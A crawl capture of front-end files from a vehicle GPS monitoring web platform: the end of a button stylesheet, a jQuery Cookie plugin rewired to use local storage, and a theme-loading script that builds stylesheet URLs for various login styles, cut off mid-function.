.ui_close:hover, .ui_close:focus {
    color: #c93333;
}

.ui_buttons {
    white-space: nowrap;
    padding: 4px 8px;
    text-align: right;
    background-color: #F6F6F6;
    border-top: solid 1px #DADEE5;
}

.ui_buttons input::-moz-focus-inner {
    border: 0;
    padding: 0;
    margin: 0;
}

.ui_buttons input {
    padding: 3px 10px 3px 12px;
    padding: 5px 10px 2px 12px \0;
    *padding: 4px 10px 2px 10px;
    margin-left: 6px;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    line-height: 1;
    height: 23px;
    letter-spacing: 3px;
    overflow: visible;
    color: #333;
    border: solid 1px #999;
    border-radius: 3px;
    border-radius: 0 \9;
    background: #DDD;
    background: linear-gradient(top, #FAFAFA, #E4E4E4);
    background: -moz-linear-gradient(top, #FAFAFA, #E4E4E4);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FAFAFA), to(#E4E4E4));
    background: -o-linear-gradient(top, #FAFAFA, #E4E4E4);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FAFAFA', endColorstr='#E4E4E4');
    text-shadow: 0 1px 1px rgba(255, 255, 255, 1);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .7), 0 -1px 0 rgba(0, 0, 0, .09);
    -moz-transition: -moz-box-shadow linear .2s;
    -webkit-transition: -webkit-box-shadow linear .2s;
    transition: box-shadow linear .2s;
}

.ui_buttons input:focus {
    outline: 0 none;
    box-shadow: 0 0 3px #0e78c9;
}

.ui_buttons input:hover {
    color: #000;
    border-color: #666;
    box-shadow: none;
}

.ui_buttons input:active {
    border-color: #666;
    background: linear-gradient(top, #FAFAFA, #E4E4E4);
    background: -moz-linear-gradient(top, #FAFAFA, #E4E4E4);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FAFAFA), to(#E4E4E4));
    background: -o-linear-gradient(top, #FAFAFA, #E4E4E4);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FAFAFA', endColorstr='#E4E4E4');
}

.ui_buttons input[disabled] {
    cursor: default;
    color: #666;
    background: #DDD;
    border: solid 1px #999;
    filter: alpha(opacity=50);
    opacity: .5;
    box-shadow: none;
}

input.ui_state_highlight {
    color: #FFF;
    border: solid 1px #1c6a9e;
    text-shadow: 0 -1px 1px #1c6a9e;
    background: #2288cc;
    background: linear-gradient(top, #33bbee, #2288cc);
    background: -moz-linear-gradient(top, #33bbee, #2288cc);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#33bbee), to(#2288cc));
    background: -o-linear-gradient(top, #33bbee, #2288cc);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bbee', endColorstr='#2288cc');
}

input.ui_state_highlight:hover {
    color: #FFF;
    border-color: #555;
}

input.ui_state_highlight:active {
    border-color: #1c6a9e;
    background: linear-gradient(top, #33bbee, #2288cc);
    background: -moz-linear-gradient(top, #33bbee, #2288cc);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#33bbee), to(#2288cc));
    background: -o-linear-gradient(top, #33bbee, #2288cc);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bbee', endColorstr='#2288cc');
}

.ui_state_tips, .ui_state_tips .ui_inner, .ui_state_tips .ui_title_bar {
    border: 0 none;
    box-shadow: none;
}

.ui_state_tips .ui_lt, .ui_state_tips .ui_rt, .ui_state_tips .ui_lb, .ui_state_tips .ui_rb {
    width: 5px;
    height: 5px;
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://103.134.154.18/808gps/js/jquery.cookie.js?tv=7.33.0.7_20240508-1766972526078
body_size: 1472
content:
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as anonymous module.
        define(['jquery'], factory);
    } else {
        // Browser globals.
        factory(jQuery);
    }
}(function ($) {

    var pluses = /\+/g;

    function encode(s) {
        return config.raw ? s : encodeURIComponent(s);
    }

    function decode(s) {
        return config.raw ? s : decodeURIComponent(s);
    }

    function stringifyCookieValue(value) {
        return encode(config.json ? JSON.stringify(value) : String(value));
    }

    function parseCookieValue(s) {
        if (s.indexOf('"') === 0) {
            // This is a quoted cookie as according to RFC2068, unescape...
            s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
        }

        try {
            // Replace server-side written pluses with spaces.
            // If we can't decode the cookie, ignore it, it's unusable.
            s = decodeURIComponent(s.replace(pluses, ' '));
        } catch (e) {
            return;
        }

        try {
            // If we can't parse the cookie, ignore it, it's unusable.
            return config.json ? JSON.parse(s) : s;
        } catch (e) {
        }
    }

    function read(s, converter) {
        var value = config.raw ? s : parseCookieValue(s);
        return $.isFunction(converter) ? converter(value) : value;
    }

    var config = $.cookie = function (key, value, options) {
        // Write
        if (value !== undefined && !$.isFunction(value)) {
            $.LS.set(key, value);
            return value;
        }
        // Read
        return $.LS.get(key);

        // // Write
        // if (value !== undefined && !$.isFunction(value)) {
        //     options = $.extend({}, config.defaults, options);
        //
        //     if (typeof options.expires === 'number') {
        //         var days = options.expires, t = options.expires = new Date();
        //         t.setDate(t.getDate() + days);
        //     }
        //     return (document.cookie = [
        //         encode(key), '=', stringifyCookieValue(value),
        //         options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
        //         options.path ? '; path=' + options.path : '',
        //         options.domain ? '; domain=' + options.domain : '',
        //         options.secure ? '; secure' : ''
        //     ].join(''));
        // }
        //
        // // Read
        //
        // var result = key ? undefined : {};
        //
        // // To prevent the for loop in the first place assign an empty array
        // // in case there are no cookies at all. Also prevents odd result when
        // // calling $.cookie().
        // var cookies = document.cookie ? document.cookie.split('; ') : [];
        //
        // for (var i = 0, l = cookies.length; i < l; i++) {
        //     var parts = cookies[i].split('=');
        //     var name = decode(parts.shift());
        //     var cookie = parts.join('=');
        //
        //     if (key && key === name) {
        //         // If second argument (value) is a function it's a converter...
        //         result = read(cookie, value);
        //         break;
        //     }
        //
        //     // Prevent storing a cookie that we couldn't decode.
        //     if (!key && (cookie = read(cookie)) !== undefined) {
        //         result[name] = cookie;
        //     }
        // }
        //
        // return result;
    };

    config.defaults = {};

    $.removeCookie = function (key, options) {
        if ($.cookie(key) !== undefined) {
            // Must not alter options, thus extending a fresh object...
            $.cookie(key, '', $.extend({}, options, {expires: -1}));
            return true;
        }
        return false;
    };

}));


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://103.134.154.18/808gps/js/pageStyle.js?tv=7.33.0.7_20240508-1766972526078
body_size: 4515
content:
var rootElement = _getRootFrameElement();

/**
 * User's style
 */
function pageStyle() {
    this.styleId = 1; //Default is style 1
    this.styleObj = null; //Default style
    this.screenWidth = 0; //Computer resolution
    this.allStyles = new Array();  //All loading styles
    this.isInitFinished = false;  //Whether loaded completely
    this.init();
}

//Get loading style ID
pageStyle.prototype.getStyle = function () {
    return this.styleId;
}

//Get loading style
pageStyle.prototype.loadStyleObj = function () {
    if (this.allStyles && this.styleId) {
        for (var i = 0; i < this.allStyles.length; i++) {
            if (this.allStyles[i].id == this.styleId) {
                this.styleObj = this.allStyles[i];
            }
        }
        if (!this.styleObj) {
            this.styleObj = this.allStyles[0];
        }
    }
}

//initialization
pageStyle.prototype.init = function () {
    this.loadAllStyles();
    this.screenWidth = window.screen.availWidth;
    if (this.screenWidth < 1024) {
        this.screenWidth = 1024;
    }
}

//Loading the Huabao interface
pageStyle.prototype.loadHBStyle = function () {
    $('#weatherForecast').css("top", "-3px");
    $('#coverWeather').css("top", "-3px");
    var style_hb = {};
    style_hb.id = 'hb';
    style_hb.name = "style-hb";
    style_hb.title = lang.style_sky_blue;
    style_hb.logoUrl = "./images/hb/logo.png?tv=" + rootElement.ttxWebVersion;
    style_hb.url = "css/hb/login.css?tv=" + rootElement.ttxWebVersion;
    style_hb.indexUrl = "css/hb/index.css?tv=" + rootElement.ttxWebVersion;
    style_hb.pageManagementUrl = "css/pageManagement.css?tv=" + rootElement.ttxWebVersion;
    style_hb.operateManageUrl = "css/hb/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_hb.ruleManageUrl = "css/hb/RulesManagement.css?tv=" + rootElement.ttxWebVersion;
    style_hb.ruleMaintainHtmlUrl = "RuleMaintain_hb";
    style_hb.serverManageUrl = "css/hb/ServerManagement.css?tv=" + rootElement.ttxWebVersion;
    style_hb.reportManageUrl = "../StatisticalReports/css/hb/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_hb.schoolReportUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_hb.trackManageUrl = "/808gps/TrackManagement/css/hb/Track.css?tv=" + rootElement.ttxWebVersion;
    style_hb.videoManageUrl = "css/hb/VideoReplay.css?tv=" + rootElement.ttxWebVersion;
    style_hb.ttxMapUrl = "css/hb/ttxMap.css?tv=" + rootElement.ttxWebVersion;
    style_hb.pluginReportManageUrl = "../../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    this.allStyles.push(style_hb);
}

//Load the bus page
pageStyle.prototype.loadLineStyle = function () {
    var style_ = {};
    style_.id = 'gj';
    style_.name = "style-gj";
    style_.title = lang.style_sky_blue;
    style_.logoUrl = "./images/login_bs/logo.png?tv=" + rootElement.ttxWebVersion;
    style_.url = "css/login_bs.css?tv=" + rootElement.ttxWebVersion;
    style_.indexUrl = "css/index1.css?tv=" + rootElement.ttxWebVersion;
    style_.pageManagementUrl = "css/pageManagement.css?tv=" + rootElement.ttxWebVersion;
    style_.operateManageUrl = "css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_.ruleManageUrl = "css/RulesManagement.css?tv=" + rootElement.ttxWebVersion;
    style_.ruleMaintainHtmlUrl = "RuleMaintain";
    style_.serverManageUrl = "css/ServerManagement.css?tv=" + rootElement.ttxWebVersion;
    style_.reportManageUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_.schoolReportUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_.trackManageUrl = "/808gps/TrackManagement/css/Track.css?tv=" + rootElement.ttxWebVersion;
    style_.videoManageUrl = "css/VideoReplay.css?tv=" + rootElement.ttxWebVersion;
    style_.ttxMapUrl = "css/ttxMap.css?tv=" + rootElement.ttxWebVersion;
    this.allStyles.push(style_);
}

//Loading the school bus page
pageStyle.prototype.loadXCStyle = function () {
    var style_xc = {};
    style_xc.id = 'xc';
    style_xc.name = "style-xc";
    style_xc.title = lang.style_sky_blue;
    style_xc.logoUrl = "./images/schoolbus/logo.png?tv=" + rootElement.ttxWebVersion;
    style_xc.url = "css/fontawesome-5.11.2/css/all.min.css?tv=" + rootElement.ttxWebVersion;
    style_xc.indexUrl = "css/index1.css?tv=" + rootElement.ttxWebVersion;
    style_xc.pageManagementUrl = "css/pageManagement.css?tv=" + rootElement.ttxWebVersion;
    style_xc.operateManageUrl = "css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_xc.ruleManageUrl = "css/RulesManagement.css?tv=" + rootElement.ttxWebVersion;
    style_xc.ruleMaintainHtmlUrl = "RuleMaintain";
    style_xc.serverManageUrl = "css/ServerManagement.css?tv=" + rootElement.ttxWebVersion;
    style_xc.reportManageUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_xc.schoolReportUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_xc.taxitUrl = "../TaxiManagement/css/TaxiManagement.css?tv=" + rootElement.ttxWebVersion;
    style_xc.trackManageUrl = "/808gps/TrackManagement/css/Track.css?tv=" + rootElement.ttxWebVersion;
    style_xc.videoManageUrl = "css/VideoReplay.css?tv=" + rootElement.ttxWebVersion;
    style_xc.ttxMapUrl = "css/ttxMap.css?tv=" + rootElement.ttxWebVersion;
    this.allStyles.push(style_xc);
}

//Load default interface
pageStyle.prototype.loadDefaultStyle = function () {
    var style_1 = {};
    style_1.id = 1;
    style_1.name = "style-1";
    style_1.title = lang.style_sky_blue;
    style_1.logoUrl = "./images/home/logo.png?tv=" + rootElement.ttxWebVersion;
    style_1.url = "css/login1.css?tv=" + rootElement.ttxWebVersion;
    style_1.indexUrl = "css/index1.css?tv=" + rootElement.ttxWebVersion;
    style_1.pageManagementUrl = "css/pageManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.operateManageUrl = "css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.ruleManageUrl = "css/RulesManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.ruleMaintainHtmlUrl = "RuleMaintain";
    style_1.serverManageUrl = "css/ServerManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.reportManageUrl = "/808gps/StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_1.schoolReportUrl = "/808gps/StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_1.taxitUrl = "/808gps/TaxiManagement/css/TaxiManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.trackManageUrl = "/808gps/TrackManagement/css/Track.css?tv=" + rootElement.ttxWebVersion;
    style_1.videoManageUrl = "css/VideoReplay.css?tv=" + rootElement.ttxWebVersion;
    style_1.ttxMapUrl = "css/ttxMap.css?tv=" + rootElement.ttxWebVersion;
    style_1.commonOperateManageUrl = "/808gps/OperationManagement/css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.commonReportUrl = "/808gps/StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_1.pluginReportManageUrl = "/808gps/StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    this.allStyles.push(style_1);
    var style_2 = {};
    style_2.id = 2;
    style_2.name = "style-2";
    style_2.title = lang.style_black_night;
    style_2.logoUrl = "./images/home/logo.png?tv=" + rootElement.ttxWebVersion;
    style_2.url = "css/login2.css?tv=" + rootElement.ttxWebVersion;
    style_2.indexUrl = "css/index2.css?tv=" + rootElement.ttxWebVersion;
    style_2.pageManagementUrl = "css/pageManagement.css?tv=" + rootElement.ttxWebVersion;
    style_2.operateManageUrl = "css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_2.ruleManageUrl = "css/RulesManagement.css?tv=" + rootElement.ttxWebVersion;
    style_2.ruleMaintainHtmlUrl = "RuleMaintain";
    style_2.serverManageUrl = "css/ServerManagement.css?tv=" + rootElement.ttxWebVersion;
    style_2.reportManageUrl = "/808gps/StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_2.schoolReportUrl = "/808gps/StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_2.taxitUrl = "../TaxiManagement/css/TaxiManagement.css?tv=" + rootElement.ttxWebVersion;
    style_2.trackManageUrl = "/808gps/TrackManagement/css/Track.css?tv=" + rootElement.ttxWebVersion;
    style_2.videoManageUrl = "css/VideoReplay.css?tv=" + rootElement.ttxWebVersion;
    style_2.ttxMapUrl = "css/ttxMap.css?tv=" + rootElement.ttxWebVersion;
    style_2.commonOperateManageUrl = "../OperationManagement/css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_2.commonReportUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_2.pluginReportManageUrl = "../../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    this.allStyles.push(style_2);
    var style_3 = {};
    style_3.id = 3;
    style_3.name = "style-3";
    style_3.title = lang.style_grass_green;
    style_3.logoUrl = "./images/home/logo.png?tv=" + rootElement.ttxWebVersion;
    style_3.url = "css/login3.css?tv=" + rootElement.ttxWebVersion;
    style_3.indexUrl = "css/index3.css?tv=" + rootElement.ttxWebVersion;
    style_3.pageManagementUrl = "css/pageManagement.css?tv=" + rootElement.ttxWebVersion;
    style_3.operateManageUrl = "css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_3.ruleManageUrl = "css/RulesManagement.css?tv=" + rootElement.ttxWebVersion;
    style_3.ruleMaintainHtmlUrl = "RuleMaintain";
    style_3.serverManageUrl = "css/ServerManagement.css?tv=" + rootElement.ttxWebVersion;
    style_3.reportManageUrl = "/808gps/StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_3.schoolReportUrl = "/808gps/StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_3.taxitUrl = "../TaxiManagement/css/TaxiManagement.css?tv=" + rootElement.ttxWebVersion;
    style_3.trackManageUrl = "/808gps/TrackManagement/css/Track.css?tv=" + rootElement.ttxWebVersion;
    style_3.videoManageUrl = "css/VideoReplay.css?tv=" + rootElement.ttxWebVersion;
    style_3.ttxMapUrl = "css/ttxMap.css?tv=" + rootElement.ttxWebVersion;
    style_3.commonOperateManageUrl = "../OperationManagement/css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_3.commonReportUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_3.pluginReportManageUrl = "../../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    this.allStyles.push(style_3);
    var style_4 = {};
    style_4.id = 4;
    style_4.name = "style-4";
    style_4.title = lang.style_dark;
    style_4.logoUrl = "./images/home/logo.png?tv=" + rootElement.ttxWebVersion;
    style_4.url = "css/login1.css?tv=" + rootElement.ttxWebVersion;
    style_4.indexUrl = "css/index4.css?tv=" + rootElement.ttxWebVersion;
    style_4.pageManagementUrl = "css/pageManagement4.css?tv=" + rootElement.ttxWebVersion;
    style_4.operateManageUrl = "css/OperationManagement4.css?tv=" + rootElement.ttxWebVersion;
    style_4.ruleManageUrl = "css/RulesManagement4.css?tv=" + rootElement.ttxWebVersion;
    style_4.ruleMaintainHtmlUrl = "RuleMaintain";
    style_4.serverManageUrl = "css/ServerManagement4.css?tv=" + rootElement.ttxWebVersion;
    style_4.reportManageUrl = "/808gps/StatisticalReports/css/StatisticalReports4.css?tv=" + rootElement.ttxWebVersion;
    style_4.schoolReportUrl = "/808gps/StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_4.taxitUrl = "../TaxiManagement/css/TaxiManagement.css?tv=" + rootElement.ttxWebVersion;
    style_4.trackManageUrl = "/808gps/TrackManagement/css/Track.css?tv=" + rootElement.ttxWebVersion;
    style_4.videoManageUrl = "css/VideoReplay.css?tv=" + rootElement.ttxWebVersion;
    style_4.ttxMapUrl = "css/ttxMap.css?tv=" + rootElement.ttxWebVersion;
    style_4.commonOperateManageUrl = "../OperationManagement/css/OperationManagement4.css?tv=" + rootElement.ttxWebVersion;
    style_4.commonReportUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_4.pluginReportManageUrl = "../../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    this.allStyles.push(style_4);
    var style_5 = {};
    style_5.id = 5;
    style_5.name = "style-5";
    style_5.title = lang.style_white;
    style_5.logoUrl = "./images/home/logo.png?tv=" + rootElement.ttxWebVersion;
    style_5.url = "css/login1.css?tv=" + rootElement.ttxWebVersion;
    style_5.indexUrl = "css/index5.css?tv=" + rootElement.ttxWebVersion;
    style_5.pageManagementUrl = "css/pageManagement5.css?tv=" + rootElement.ttxWebVersion;
    style_5.operateManageUrl = "css/OperationManagement5.css?tv=" + rootElement.ttxWebVersion;
    style_5.ruleManageUrl = "css/RulesManagement5.css?tv=" + rootElement.ttxWebVersion;
    style_5.ruleMaintainHtmlUrl = "RuleMaintain";
    style_5.serverManageUrl = "css/ServerManagement5.css?tv=" + rootElement.ttxWebVersion;
    style_5.reportManageUrl = "/808gps/StatisticalReports/css/StatisticalReports5.css?tv=" + rootElement.ttxWebVersion;
    style_5.schoolReportUrl = "/808gps/StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_5.taxitUrl = "../TaxiManagement/css/TaxiManagement.css?tv=" + rootElement.ttxWebVersion;
    style_5.trackManageUrl = "/808gps/TrackManagement/css/Track.css?tv=" + rootElement.ttxWebVersion;
    style_5.videoManageUrl = "css/VideoReplay.css?tv=" + rootElement.ttxWebVersion;
    style_5.ttxMapUrl = "css/ttxMap.css?tv=" + rootElement.ttxWebVersion;
    style_5.commonOperateManageUrl = "../OperationManagement/css/OperationManagement5.css?tv=" + rootElement.ttxWebVersion;
    style_5.commonReportUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_5.pluginReportManageUrl = "../../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    this.allStyles.push(style_5);
}

pageStyle.prototype.loadV7NewStyle = function () {
    var style_1 = {};
    style_1.id = 1;
    style_1.name = "style-1";
    style_1.title = lang.style_sky_blue;
    style_1.logoUrl = "./images/home/logo.png?tv=" + rootElement.ttxWebVersion;
    style_1.url = "css/login_v7.css?tv=" + rootElement.ttxWebVersion;
    style_1.indexUrl = "css/index1.css?tv=" + rootElement.ttxWebVersion;
    style_1.pageManagementUrl = "css/pageManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.operateManageUrl = "css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.ruleManageUrl = "css/RulesManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.ruleMaintainHtmlUrl = "RuleMaintain";
    style_1.serverManageUrl = "css/ServerManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.reportManageUrl = "/808gps/StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_1.schoolReportUrl = "/808gps/StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_1.taxitUrl = "/808gps/TaxiManagement/css/TaxiManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.trackManageUrl = "/808gps/TrackManagement/css/Track.css?tv=" + rootElement.ttxWebVersion;
    style_1.videoManageUrl = "css/VideoReplay.css?tv=" + rootElement.ttxWebVersion;
    style_1.ttxMapUrl = "css/ttxMap.css?tv=" + rootElement.ttxWebVersion;
    style_1.commonOperateManageUrl = "/808gps/OperationManagement/css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.commonReportUrl = "/808gps/StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_1.pluginReportManageUrl = "/808gps/StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    this.allStyles.push(style_1);
}
//Law enforcement officer page
pageStyle.prototype.loadPoliceNewStyle = function () {
    var style_1 = {};
    style_1.id = 1;
    style_1.name = "style-1";
    style_1.title = lang.style_sky_blue;
    style_1.logoUrl = "./images/home/logo.png?tv=" + rootElement.ttxWebVersion;
    style_1.url = "css/login4.css?tv=" + rootElement.ttxWebVersion;
    style_1.indexUrl = "css/index1.css?tv=" + rootElement.ttxWebVersion;
    style_1.pageManagementUrl = "css/pageManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.operateManageUrl = "css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.ruleManageUrl = "css/RulesManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.ruleMaintainHtmlUrl = "RuleMaintain";
    style_1.serverManageUrl = "css/ServerManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.reportManageUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_1.schoolReportUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_1.taxitUrl = "../TaxiManagement/css/TaxiManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.trackManageUrl = "/808gps/TrackManagement/css/Track.css?tv=" + rootElement.ttxWebVersion;
    style_1.videoManageUrl = "css/VideoReplay.css?tv=" + rootElement.ttxWebVersion;
    style_1.ttxMapUrl = "css/ttxMap.css?tv=" + rootElement.ttxWebVersion;
    style_1.commonOperateManageUrl = "../OperationManagement/css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.commonReportUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_1.pluginReportManageUrl = "../../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    this.allStyles.push(style_1);
}


//11.21 loadLoginPolice
//Load police interface
pageStyle.prototype.loadLoginPolice = function () {
    var style_1 = {};
    style_1.id = "jy";
    style_1.name = "style-1";
    style_1.title = lang.style_sky_blue;
    style_1.logoUrl = "./images/home/logo.png?tv=" + rootElement.ttxWebVersion;
    style_1.url = "css/police.css?tv=" + rootElement.ttxWebVersion;
    style_1.indexUrl = "css/index1.css?tv=" + rootElement.ttxWebVersion;
    style_1.operateManageUrl = "css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.ruleManageUrl = "css/RulesManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.ruleMaintainHtmlUrl = "RuleMaintain";
    style_1.serverManageUrl = "css/ServerManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.reportManageUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_1.schoolReportUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_1.taxitUrl = "../TaxiManagement/css/TaxiManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.trackManageUrl = "/808gps/TrackManagement/css/Track.css?tv=" + rootElement.ttxWebVersion;
    style_1.videoManageUrl = "css/VideoReplay.css?tv=" + rootElement.ttxWebVersion;
    style_1.ttxMapUrl = "css/ttxMap.css?tv=" + rootElement.ttxWebVersion;
    style_1.commonOperateManageUrl = "../OperationManagement/css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_1.commonReportUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_1.pluginReportManageUrl = "../../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    this.allStyles.push(style_1);

    function addCurrent(index) {
        $('.download-content li').eq(index).addClass('current').siblings().removeClass('current');
    }

    addCurrent(2);
    $('.download-content li').hover(function () {
        var index = $(this).index();
        addCurrent(index);
    })
}

//Naco page
pageStyle.prototype.loadNaKeStyle = function () {
    var style_nk = {};
    style_nk.id = "nk";
    style_nk.name = "style-nk";
    style_nk.title = lang.style_sky_blue;
    style_nk.logoUrl = "./images/home/logo.png?tv=" + rootElement.ttxWebVersion;
    style_nk.url = "css/login_nk.css?tv=" + rootElement.ttxWebVersion;
    style_nk.indexUrl = "css/index1.css?tv=" + rootElement.ttxWebVersion;
    style_nk.pageManagementUrl = "css/pageManagement.css?tv=" + rootElement.ttxWebVersion;
    style_nk.operateManageUrl = "css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_nk.ruleManageUrl = "css/RulesManagement.css?tv=" + rootElement.ttxWebVersion;
    style_nk.ruleMaintainHtmlUrl = "RuleMaintain";
    style_nk.serverManageUrl = "css/ServerManagement.css?tv=" + rootElement.ttxWebVersion;
    style_nk.reportManageUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_nk.schoolReportUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_nk.taxitUrl = "../TaxiManagement/css/TaxiManagement.css?tv=" + rootElement.ttxWebVersion;
    style_nk.trackManageUrl = "/808gps/TrackManagement/css/Track.css?tv=" + rootElement.ttxWebVersion;
    style_nk.videoManageUrl = "css/VideoReplay.css?tv=" + rootElement.ttxWebVersion;
    style_nk.ttxMapUrl = "css/ttxMap.css?tv=" + rootElement.ttxWebVersion;
    style_nk.commonOperateManageUrl = "../OperationManagement/css/OperationManagement.css?tv=" + rootElement.ttxWebVersion;
    style_nk.commonReportUrl = "../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    style_nk.pluginReportManageUrl = "../../StatisticalReports/css/StatisticalReports.css?tv=" + rootElement.ttxWebVersion;
    this.allStyles.push(style_nk);
}


//Load all styles
pageStyle.prototype.loadAllStyles = function () {
    //1.V7-Active security monitoring cloud platform
    //2.V3-Third-party monitoring system
    //2.V5-Taxi Management System
    //3.V2-muck truck management system
    //4.V8-school bus management system
    //5.V1-Intelligent transportation comprehensive management platform

    if (window.location.pathname.indexOf('/808gps/login') > -1 && typeof vType != 'undefined' && vType === 'v8') {
        //Loading the school bus page
        this.loadXCStyle();
    } else {
        if (typeof isHuaBao != 'undefined' && isHuaBao) {
            //Loading the Huabao interface
            this.loadHBStyle();
            return;
        }
        if (typeof isV9 != 'undefined' && isV9) {
            //law enforcement instrument
            this.loadPoliceNewStyle();
            return;
        }
        if (typeof vLoginNewStyle != 'undefined' && vLoginNewStyle == '1'
            && !(GetCookie('navStyle')==2 || GetCookie('navStyle')==3) ){
            this.loadV7NewStyle();
            return;
        }
        //Load default interface
        this.loadDefaultStyle();
        //Loading the school bus page
        // this.loadXCStyle();
        //Load the bus page
        // this.loadLineStyle();
        //11.21 New traffic police interface
        // this.loadLoginPolice();
        //Loading Naco's interface
        // this.loadNaKeStyle();
    }

}

//Whether the selected style is in the style collection
pageStyle.prototype.styleInStyles = function (style_) {
    if (this.allStyles && style_) {
        for (var i = 0; i < this.allStyles.length; i++) {
            if (this.allStyles[i].id == style_) {
                return true;
            }
        }
    }
    return false;
}

/**
 * Load user login interface style
 * @defaultStyle default style 1, 2, 3
 */
pageStyle.prototype.initLoginUserStyle = function (defaultStyle) {
